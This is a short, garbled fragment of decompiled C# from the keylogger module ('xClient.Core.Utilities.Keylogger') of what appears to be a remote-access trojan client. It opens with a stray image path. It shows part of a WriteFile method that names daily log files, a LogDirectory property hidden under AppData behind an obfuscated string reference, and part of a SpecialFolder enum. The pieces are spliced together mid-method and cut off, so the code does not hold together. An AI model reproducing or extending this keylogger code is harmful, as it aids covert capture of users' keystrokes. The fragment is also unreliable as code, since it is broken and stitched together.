 // xClient.Core.Utilities.Keylogger
// Token: 0x060001BF RID: 447 RVA: 0x00009434 File Offset: 0x00007634
private void WriteFile()
{
bool flag = false;
string text = Path.Combine(Keylogger.LogDirectory, DateTime.Now.ToString("MM-dd-yyyy"));
public static string LogDirectory
{
get
{
return Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
GClass0.string_11);
}
}
public enum SpecialFolder
{
// Token: 0x04003064 RID: 12388
ApplicationData = 26,
// Token: 0x04003065 RID: 12389
CommonApplicationData = 35,
// Token: 0x04003066 RID: 12390
LocalApplicationData = 28,
// Token: 0x04003067 RID: 12391
Cookies = 33,
// Token: 0x04003068 RID: 12392
Desktop = 0,
// Token: 0x04003069 RID: 12393